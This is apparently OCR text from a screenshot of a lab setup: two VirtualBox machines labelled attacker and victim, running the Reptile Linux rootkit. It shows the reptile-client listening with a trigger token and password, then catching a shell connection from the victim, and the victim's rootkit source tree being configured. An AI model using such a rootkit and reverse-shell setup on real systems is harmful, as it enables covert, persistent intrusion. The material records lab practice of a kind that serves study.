 ubuntu_rootkit_attack [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Activities Terminal sáb 20:42
Trash
root@drexler-VirtualBox: /home/drexler/Reptile/output
File Edit View Search Terminal Help
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 80...
[*] TCP: 59 bytes was sent!
[+] Connection from 10.0.9.16:38076
FATALITY
Reptile Wins
Flawless Victory
reptile>
drexler@drexler-VirtualBox: ~
File Edit View Search Terminal Help
inet 10.0.9.15/24 brd 10.0.9.255 scope global dynamic noprefixroute enp0s3
valid_lft 366sec preferred_lft 366sec
inet6 fe80::c217:99cf:3939:87ea/64 scope link noprefixroute
valid_lft forever preferred_lft forever
drexler@drexler-VirtualBox:~$
CTRL DERECHA
ubuntu_rootkit_victm [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Activities Terminal sáb 20:42
Trash
rootkit.txt
Terminal
jesus@jesus-VirtualBox: ~/Reptile
File Edit View Search Terminal Help
jesus@jesus-VirtualBox:~$ ls
Desktop Downloads Music Public rootkit.txt Videos
Documents examples.desktop Pictures Reptile Templates
jesus@jesus-VirtualBox:~$ cd Reptile/
jesus@jesus-VirtualBox:~/Reptile$ ls
configs Kconfig kernel Makefile README.md scripts userland
jesus@jesus-VirtualBox:~/Reptile$ make menuconfig
make[1]: Entering directory '/home/jesus/Reptile'
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/checklist.o
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/inputbox.o
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/menubox.o
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/textbox.o
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/util.o
HOSTCC /home/jesus/Reptile/scripts/kconfig/lxdialog/yesno.o
HOSTLD /home/jesus/Reptile/scripts/kconfig/mconf
/home/jesus/Reptile/scripts/kconfig/mconf Kconfig
Your configuration changes were NOT saved.
make[1]: Leaving directory '/home/jesus/Reptile'
jesus@jesus-VirtualBox:~/Reptile$
jesus@jesus-VirtualBox: ~
File Edit View Search Terminal Help
inet 10.0.9.16/24 brd 10.0.9.255 scope global dynamic noprefixroute enp0s3
valid_lft 541sec preferred_lft 541sec
inet6 fe80::d8b3:24f6:6fa0:4fd1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
jesus@jesus-VirtualBox:~$
CTRL DERECHA
Buscar
zoom
25°C Mayorm. nubl...
ESP
20:42
21/10/2023
2